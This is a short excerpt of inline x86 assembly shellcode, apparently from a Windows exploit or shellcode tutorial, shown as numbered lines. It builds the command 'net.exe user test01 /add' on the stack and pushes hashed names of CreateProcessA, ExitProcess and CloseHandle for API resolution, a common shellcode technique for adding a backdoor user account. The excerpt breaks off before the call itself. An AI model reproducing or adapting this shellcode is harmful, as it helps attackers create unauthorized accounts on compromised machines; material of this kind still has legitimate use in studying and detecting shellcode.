 58 //======================================================================
59 __asm{
60 PROC_BEGIN; // Begin of the code
61 xor eax,eax ; // eax=0
62 push eax ; // end of string
63 ;Push "net.exe user test01 /add" in reverse order
64 push 0x6464612F ; "/add"
65 push 0x20313074 ; "t01 "
66 push 0x73657420 ; " tes"
67 push 0x72657375 ; "user"
68 push 0x20657865 ; "exe "
69 push 0x2E74656E ; "net."
70
71 mov edi, esp ; edi="net.exe user test01 /add"
72 push 0xff0d6657 ; //hash("CloseHandle")=0xff0d6657
73 push 0x4fd18963 ; //hash("ExitProcess")=0x4fd18963
74 push 0x6ba6bcc9 ; //hash(CreateProcessA)=0x6ba6bcc9
75